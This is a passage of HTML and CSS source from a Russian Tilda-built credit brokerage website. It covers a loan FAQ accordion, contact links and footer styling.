\u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438<\/a>","li_checked":"y","li_nm":"Checkbox"}]</textarea> </div> <!-- Form export deps: https://static.tildacdn.com/css/tilda-zero-form-errorbox.min.css https://static.tildacdn.com/css/tilda-zero-form-horizontal.min.css https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js https://static.tildacdn.com/css/tilda-date-picker-1.0.min.css https://static.tildacdn.com/js/tilda-date-picker-1.0.min.js https://static.tildacdn.com/js/tilda-calc-1.0.min.js https://static.tildacdn.com/js/tilda-upwidget-1.1.min.js https://static.tildacdn.com/js/uploadcare-3.x.full.min.js https://static.tildacdn.com/js/uploadcare-3.x.min.js https://static.tildacdn.com/js/tilda-range-1.0.min.js https://static.tildacdn.com/css/tilda-range-1.0.min.css https://static.tildacdn.com/js/tilda-img-select-1.0.min.js https://static.tildacdn.com/css/tilda-img-select-1.0.min.css --> <!--/noindex--> <!--googleon: all--> </div> <div class='t396__elem tn-elem tn-elem__2898518271614015609964' data-elem-id='1614015609964' data-elem-type='shape' data-field-top-value="186" data-field-left-value="20" data-field-height-value="180" data-field-width-value="2" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="168" data-field-left-res-320-value="1" data-field-height-res-320-value="162"> <div class='tn-atom'> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('289851827');});});</script> <!-- /T396 --> </div> <div id="rec284280548" class="r t-rec t-rec_pt_90 t-rec_pb_45" style="padding-top:90px;padding-bottom:45px; " data-animationappear="off" data-record-type="585"> <!-- T585 --> <div class="t585"> <div class="t-container"> <div class="t-col t-col_6 "> <div class="t585__accordion t-animate" data-animate-style="fadeinup" data-animate-chain="yes" data-accordion="true" data-scroll-to-expanded="false"> <div class="t585__wrapper"> <div class="t585__header " style="border-top: 2px solid #eee;"> <button type="button"
class="t585__trigger-button"
aria-controls="accordion1_284280548"
aria-expanded="false"> <span class="t585__title t-name t-name_xl" field="li_title__1489600117321">У меня хорошая кредитная история, но денег в банке не дают. Вы можете помочь?</span> <span class="t585__icon"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="2px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#787878"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: #f9fbff"></span> </span> <span class="t585__icon t585__icon-hover"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="2px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#ffffff"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: #006837"></span> </span> </button> </div> <div class="t585__content"
id="accordion1_284280548"
hidden > <div class="t585__textwrapper"> <div class="t585__text t-descr t-descr_xs" field="li_descr__1489600117321">Да. Сотрудники нашей компании помогут разобраться в причинах отказа, а также помогут получить кредит в другом банке. <br /></div> </div> </div> </div> </div> </div> <div class="t-col t-col_6 "> <div class="t585__accordion t-animate" data-animate-style="fadeinup" data-animate-chain="yes" data-accordion="true" data-scroll-to-expanded="false"> <div class="t585__wrapper"> <div class="t585__header " style="border-top: 2px solid #eee;"> <button type="button"
class="t585__trigger-button"
aria-controls="accordion2_284280548"
aria-expanded="false"> <span class="t585__title t-name t-name_xl" field="li_title__1480611044356">Могу ли я взять кредит, еще не выплатив другой?</span> <span class="t585__icon"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="2px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#787878"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: #f9fbff"></span> </span> <span class="t585__icon t585__icon-hover"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="2px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#ffffff"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: #006837"></span> </span> </button> </div> <div class="t585__content"
id="accordion2_284280548"
hidden > <div class="t585__textwrapper"> <div class="t585__text t-descr t-descr_xs" field="li_descr__1480611044356">Да, наши менеджеры обязательно помогут Вам, при одном условии: Вы платите первый кредит без просрочек.<br /></div> </div> </div> </div> </div> </div> <div class="t-col t-col_6 "> <div class="t585__accordion t-animate" data-animate-style="fadeinup" data-animate-chain="yes" data-accordion="true" data-scroll-to-expanded="false"> <div class="t585__wrapper"> <div class="t585__header " style="border-top: 2px solid #eee;"> <button type="button"
class="t585__trigger-button"
aria-controls="accordion3_284280548"
aria-expanded="false"> <span class="t585__title t-name t-name_xl" field="li_title__1480611048442">Нужно ли вносить предоплату за Вашу работу?<br /></span> <span class="t585__icon"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="2px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#787878"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: #f9fbff"></span> </span> <span class="t585__icon t585__icon-hover"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="2px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#ffffff"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: #006837"></span> </span> </button> </div> <div class="t585__content"
id="accordion3_284280548"
hidden > <div class="t585__textwrapper"> <div class="t585__text t-descr t-descr_xs" field="li_descr__1480611048442">Нет. Мы берём комиссию за свою работу только после получения Вами денег в банке. По предоплате мы не работаем.</div> </div> </div> </div> </div> </div> <div class="t-col t-col_6 "> <div class="t585__accordion t-animate" data-animate-style="fadeinup" data-animate-chain="yes" data-accordion="true" data-scroll-to-expanded="false"> <div class="t585__wrapper"> <div class="t585__header " style="border-top: 2px solid #eee;"> <button type="button"
class="t585__trigger-button"
aria-controls="accordion4_284280548"
aria-expanded="false"> <span class="t585__title t-name t-name_xl" field="li_title__1614077790289">Как быстро я могу получить займ?<br /></span> <span class="t585__icon"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="2px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#787878"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: #f9fbff"></span> </span> <span class="t585__icon t585__icon-hover"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="2px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#ffffff"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: #006837"></span> </span> </button> </div> <div class="t585__content"
id="accordion4_284280548"
hidden > <div class="t585__textwrapper"> <div class="t585__text t-descr t-descr_xs" field="li_descr__1614077790289">С момента предоставления полного комплекта документов срок рассмотрения заявки на займ составляет 1-3 часа<br /></div> </div> </div> </div> </div> </div> <div class="t-col t-col_6 "> <div class="t585__accordion t-animate" data-animate-style="fadeinup" data-animate-chain="yes" data-accordion="true" data-scroll-to-expanded="false"> <div class="t585__wrapper"> <div class="t585__header " style="border-top: 2px solid #eee;"> <button type="button"
class="t585__trigger-button"
aria-controls="accordion5_284280548"
aria-expanded="false"> <span class="t585__title t-name t-name_xl" field="li_title__1614077801117">Могу ли я взять кредит на открытие бизнеса?<br /></span> <span class="t585__icon"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="2px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#787878"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: #f9fbff"></span> </span> <span class="t585__icon t585__icon-hover"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="2px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#ffffff"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: #006837"></span> </span> </button> </div> <div class="t585__content"
id="accordion5_284280548"
hidden > <div class="t585__textwrapper"> <div class="t585__text t-descr t-descr_xs" field="li_descr__1614077801117">Да. Свяжитесь с нами для уточнения индивидуальных кредитных программ для предпринимателей. <br /></div> </div> </div> </div> </div> </div> <div class="t-col t-col_6 "> <div class="t585__accordion t-animate" data-animate-style="fadeinup" data-animate-chain="yes" data-accordion="true" data-scroll-to-expanded="false"> <div class="t585__wrapper"> <div class="t585__header " style="border-top: 2px solid #eee;"> <button type="button"
class="t585__trigger-button"
aria-controls="accordion6_284280548"
aria-expanded="false"> <span class="t585__title t-name t-name_xl" field="li_title__1614077820715">Как можно с вами связаться? <br /></span> <span class="t585__icon"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="2px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#787878"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: #f9fbff"></span> </span> <span class="t585__icon t585__icon-hover"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="2px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#ffffff"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: #006837"></span> </span> </button> </div> <div class="t585__content"
id="accordion6_284280548"
hidden > <div class="t585__textwrapper"> <div class="t585__text t-descr t-descr_xs" field="li_descr__1614077820715">Вы можете связаться с нами и получить консультацию по телефону: <br /><strong><a href="tel:88002509833" style="color:rgb(0, 104, 55) !important;" data-redactor-tag="a">8 (800) 250-98-33</a></strong>, либо приехав к нам в офис. <br /></div> </div> </div> </div> </div> </div> <div class="t-col t-col_6 "> <div class="t585__accordion t-animate" data-animate-style="fadeinup" data-animate-chain="yes" data-accordion="true" data-scroll-to-expanded="false"> <div class="t585__wrapper"> <div class="t585__header " style="border-top: 2px solid #eee;"> <button type="button"
class="t585__trigger-button"
aria-controls="accordion7_284280548"
aria-expanded="false"> <span class="t585__title t-name t-name_xl" field="li_title__1614077810345">Могу ли я получить кредит не являясь гражданином РФ?<br /></span> <span class="t585__icon"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="2px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#787878"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: #f9fbff"></span> </span> <span class="t585__icon t585__icon-hover"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="2px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#ffffff"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: #006837"></span> </span> </button> </div> <div class="t585__content"
id="accordion7_284280548"
hidden > <div class="t585__textwrapper"> <div class="t585__text t-descr t-descr_xs" field="li_descr__1614077810345">В настоящее время обязательным условием кредитования является наличие гражданства Российской Федерации. Но если речь идет об ипотеке, то существуют специальные программы кредитования нерезидентов РФ. <br /></div> </div> </div> </div> </div> <div class="t585__border" style="height: 2px; background-color: #eee;"></div> </div> <div class="t-col t-col_6 "> <div class="t585__accordion t-animate" data-animate-style="fadeinup" data-animate-chain="yes" data-accordion="true" data-scroll-to-expanded="false"> <div class="t585__wrapper"> <div class="t585__header " style="border-top: 2px solid #eee;"> <button type="button"
class="t585__trigger-button"
aria-controls="accordion8_284280548"
aria-expanded="false"> <span class="t585__title t-name t-name_xl" field="li_title__1614077777273">Можно ли получить кредит без официального трудоустройства?<br /></span> <span class="t585__icon"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="2px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#787878"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: #f9fbff"></span> </span> <span class="t585__icon t585__icon-hover"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="2px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#ffffff"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: #006837"></span> </span> </button> </div> <div class="t585__content"
id="accordion8_284280548"
hidden > <div class="t585__textwrapper"> <div class="t585__text t-descr t-descr_xs" field="li_descr__1614077777273">Да. Но при этом каждая отдельная ситуация рассматривается индивидуально. <br /></div> </div> </div> </div> </div> <div class="t585__border" style="height: 2px; background-color: #eee;"></div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t585_init',function() {t585_init('284280548');});});</script> <style> #rec284280548 .t585__title{font-size:22px;color:#0f0f0f;font-weight:500;}</style> </div> <div id="rec751575266" class="r t-rec" style=" " data-animationappear="off" data-record-type="825"> <!-- t825 --> <div class="t825"> <div class="t825__btn"
style=""> <div class="t825__btn-text t-name t-name_xs">Есть вопрос?</div> <button type="button" class="t825__btn_wrapper t825__btn_animate" style="background:#006334;"> <div class="t825__animated-circle" style="border-color:#006334;"></div> <svg role="presentation" class="t825__icon" width="35" height="32" viewBox="0 0 35 32" fill="none" xmlns="http://www.w3.org/2000/svg"> <path stroke="#ffffff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M11.2667 12.6981H23.3667M11.2667 16.4717H23.3667M4.8104 23.5777C2.4311 21.1909 1 18.1215 1 14.7736C1 7.16679 8.38723 1 17.5 1C26.6128 1 34 7.16679 34 14.7736C34 22.3804 26.6128 28.5472 17.5 28.5472C15.6278 28.5472 13.8286 28.2868 12.1511 27.8072L12 27.7925L5.03333 31V23.8219L4.8104 23.5777Z" /> </svg> <svg role="presentation" class="t825__icon-close" width="16px" height="16px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#000" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708)" x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708)" x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t825__popup"> <div class="t825__popup-container" style=""> <div class="t825__mobile-top-panel"> <div class="t825__mobile-top-panel_wrapper"> <button type="button" class="t825__mobile-close"> <svg role="presentation" class="t825__mobile-icon-close" width="16" height="16" viewBox="0 0 23 23" xmlns="http://www.w3.org/2000/svg"> <g fill="#fff" fill-rule="evenodd"> <path d="M0 1.414 1.415 0l21.213 21.213-1.414 1.414z"/> <path d="m21.213 0 1.414 1.415L1.414 22.628 0 21.214z"/> </g> </svg> </button> </div> </div> <div class="t825__wrapper" style=""> <div class="t825__text-wrapper"> <div class="t825__title t-name t-name_xl">Напишите нам прямо сейчас!</div> </div> <div class="t825__messenger-wrapper"> <!-- new soclinks --> <div class="t825__messenger-block "><a href="https://t.me/Office_ZalogDoveriya" class="t825__messenger t825__telegram t-name t-name_lg" target="_blank" rel="nofollow noopener"><svg class="t-sociallinks__svg" role="presentation" width=62px height=62px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm21.977-68.056c.386-4.38-4.24-2.576-4.24-2.576-3.415 1.414-6.937 2.85-10.497 4.302-11.04 4.503-22.444 9.155-32.159 13.734-5.268 1.932-2.184 3.864-2.184 3.864l8.351 2.577c3.855 1.16 5.91-.129 5.91-.129l17.988-12.238c6.424-4.38 4.882-.773 3.34.773l-13.49 12.882c-2.056 1.804-1.028 3.35-.129 4.123 2.55 2.249 8.82 6.364 11.557 8.16.712.467 1.185.778 1.292.858.642.515 4.111 2.834 6.424 2.319 2.313-.516 2.57-3.479 2.57-3.479l3.083-20.226c.462-3.511.993-6.886 1.417-9.582.4-2.546.705-4.485.767-5.362Z"
fill="#1d98dc" /> </svg></a><div class="t825__messenger-descr t-descr t-descr_xs">Telegram</div></div> <div class="t825__messenger-block "><a href="https://wa.me/79667712211" class="t825__messenger t825__whatsapp t-name t-name_lg" target="_blank" rel="nofollow noopener"><svg role="presentation" width="62" height="62" xmlns="http://www.w3.org/2000/svg"><g fill="#27D061" fill-rule="nonzero"><path d="M32.367 14.888c-8.275 0-15.004 6.726-15.007 14.993a14.956 14.956 0 0 0 2.294 7.98l.356.567-1.515 5.533 5.677-1.488.548.325a14.979 14.979 0 0 0 7.634 2.09h.006c8.268 0 14.997-6.727 15-14.995a14.9 14.9 0 0 0-4.389-10.608 14.898 14.898 0 0 0-10.604-4.397zm8.417 21.34c-.369 1.052-2.138 2.013-2.989 2.142-.763.116-1.728.164-2.789-.179a25.28 25.28 0 0 1-2.524-.949c-4.444-1.95-7.345-6.502-7.566-6.802-.222-.301-1.809-2.443-1.809-4.661 0-2.218 1.144-3.307 1.55-3.759.406-.451.886-.564 1.181-.564.295 0 .591.003.849.016.272.014.637-.105.996.773.37.903 1.255 3.12 1.366 3.346.11.225.185.488.037.79-.148.3-.222.488-.443.75-.222.264-.465.588-.664.79-.222.224-.453.469-.194.92.258.45 1.147 1.926 2.463 3.12 1.692 1.535 3.119 2.011 3.562 2.237.443.226.701.188.96-.113.258-.3 1.106-1.316 1.401-1.766.295-.45.59-.376.997-.226.406.15 2.583 1.24 3.026 1.466.443.226.738.338.849.526.11.188.11 1.09-.259 2.143z" /><path d="M31 0C13.88 0 0 13.88 0 31c0 17.12 13.88 31 31 31 17.12 0 31-13.88 31-31C62 13.88 48.12 0 31 0zm1.283 47.573h-.007c-3 0-5.948-.75-8.566-2.171l-9.502 2.48 2.543-9.243a17.735 17.735 0 0 1-2.392-8.918c.003-9.836 8.044-17.838 17.924-17.838 4.795.002 9.296 1.86 12.68 5.232 3.384 3.371 5.247 7.853 5.245 12.62-.004 9.836-8.046 17.838-17.925 17.838z" /></g></svg></a><div class="t825__messenger-descr t-descr t-descr_xs">WhatsApp</div></div> <!-- /new soclinks --> <!-- old soclinks --> <!-- old soclinks --> </div> <div class="t825__text_bottom t-descr t-descr_xs">Мы онлайн</div> </div> </div> </div> </div> <style>#rec751575266 .t825__btn-text{background:#ffffff;}#rec751575266 .t825__btn-text::after{border-left-color:#ffffff;border-right-color:transparent;}#rec751575266 .t825__btn-text{color:#2f3538;}</style> <script>t_onReady(function() {t_onFuncLoad('t825_initPopup',function() {t825_initPopup('751575266');});});</script> <style> #rec751575266 .t825__title{font-size:16px;font-family:'Manrope';}#rec751575266 .t825__descr{font-size:14px;font-family:'Manrope';}</style> </div> <!--footer--> <footer id="t-footer" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="3709510" data-tilda-page-id="17468446" data-tilda-page-alias="footer" data-tilda-formskey="d9891f18057ce6e6da82c85513fab60c" data-tilda-lazy="yes" data-tilda-project-lang="RU" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-project-country="RU"> <div id="rec284358190" class="r t-rec" style=" " data-record-type="215"> <a name="cons" style="font-size:0;"></a> </div> <div id="rec283203053" class="r t-rec t-rec_pt_30 uc-sms" style="padding-top:30px; " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec283203053 .t396__artboard {height:640px;background-color:#ffffff;}#rec283203053 .t396__filter {height:640px;}#rec283203053 .t396__carrier{height:640px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec283203053 .t396__artboard,#rec283203053 .t396__filter,#rec283203053 .t396__carrier {}#rec283203053 .t396__filter {}#rec283203053 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec283203053 .t396__artboard,#rec283203053 .t396__filter,#rec283203053 .t396__carrier {}#rec283203053 .t396__filter {}#rec283203053 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec283203053 .t396__artboard,#rec283203053 .t396__filter,#rec283203053 .t396__carrier {}#rec283203053 .t396__filter {}#rec283203053 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec283203053 .t396__artboard,#rec283203053 .t396__filter,#rec283203053 .t396__carrier {height:530px;}#rec283203053 .t396__artboard {background-color:#006837;}#rec283203053 .t396__filter {}#rec283203053 .t396__carrier {background-attachment:scroll;}}#rec283203053 .tn-elem[data-elem-id="1613733497103"]{z-index:3;top:-92px;left:calc(50% - 600px + 650px);width:880px;height:auto;}#rec283203053 .tn-elem[data-elem-id="1613733497103"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec283203053 .tn-elem[data-elem-id="1613733497103"] .tn-atom__img {}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec283203053 .tn-elem[data-elem-id="1613733497103"] {top:-296px;left:calc(50% - 160px + 1010px);height:auto;}}#rec283203053 .tn-elem[data-elem-id="1613732212324"]{z-index:4;top:81px;left:calc(50% - 600px + 20px);width:1160px;height:467px;}#rec283203053 .tn-elem[data-elem-id="1613732212324"] .tn-atom {border-radius:4px;background-color:#006837;background-position:center center;border-color:transparent ;border-style:solid ;box-shadow:0px 0px 30px 0px rgba(15,15,15,0.1);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec283203053 .tn-elem[data-elem-id="1613732212324"] {top:-28px;left:calc(50% - 160px + 1111px);}}#rec283203053 .tn-elem[data-elem-id="1613732426996"]{color:#ffffff;z-index:5;top:140px;left:calc(50% - 600px + 80px);width:734px;height:auto;}#rec283203053 .tn-elem[data-elem-id="1613732426996"] .tn-atom{color:#ffffff;font-size:46px;font-family:'Manrope',Arial,sans-serif;line-height:1.2;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec283203053 .tn-elem[data-elem-id="1613732426996"] {top:60px;left:calc(50% - 160px + 10px);width:340px;height:auto;}#rec283203053 .tn-elem[data-elem-id="1613732426996"] .tn-atom{font-size:26px;background-size:cover;}}#rec283203053 .tn-elem[data-elem-id="1613732551471"]{z-index:6;top:383px;left:calc(50% - 600px + 80px);width:944px;height:auto;}#rec283203053 .tn-elem[data-elem-id="1613732551471"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec283203053 .tn-elem[data-elem-id="1613732551471"] {top:241px;left:calc(50% - 160px + 11px);width:280px;height:auto;}}#rec283203053 .tn-elem[data-elem-id="1613732728288"]{color:#ffffff;z-index:7;top:278px;left:calc(50% - 600px + 98px);width:530px;height:auto;}#rec283203053 .tn-elem[data-elem-id="1613732728288"] .tn-atom{color:#ffffff;font-size:20px;font-family:'Manrope',Arial,sans-serif;line-height:1.5;font-weight:300;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec283203053 .tn-elem[data-elem-id="1613732728288"] {top:165px;left:calc(50% - 160px + 10px);width:301px;height:auto;}#rec283203053 .tn-elem[data-elem-id="1613732728288"] .tn-atom{font-size:12px;background-size:cover;}}#rec283203053 .tn-elem[data-elem-id="1613753568664"]{color:#ffffff;z-index:8;top:456px;left:calc(50% - 600px + 81px);width:660px;height:auto;}#rec283203053 .tn-elem[data-elem-id="1613753568664"] .tn-atom{color:#ffffff;font-size:13px;font-family:'Manrope',Arial,sans-serif;line-height:1.45;font-weight:100;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec283203053 .tn-elem[data-elem-id="1613753568664"] {top:446px;left:calc(50% - 160px + 10px);width:237px;height:auto;}#rec283203053 .tn-elem[data-elem-id="1613753568664"] .tn-atom{font-size:8px;background-size:cover;}}#rec283203053 .tn-elem[data-elem-id="1613755352202"]{z-index:9;top:80px;left:calc(50% - 600px + 840px);width:340px;height:auto;}#rec283203053 .tn-elem[data-elem-id="1613755352202"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec283203053 .tn-elem[data-elem-id="1613755352202"] .tn-atom__img {}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec283203053 .tn-elem[data-elem-id="1613755352202"] {top:-1px;left:calc(50% - 160px + 850px);width:180px;height:auto;}}#rec283203053 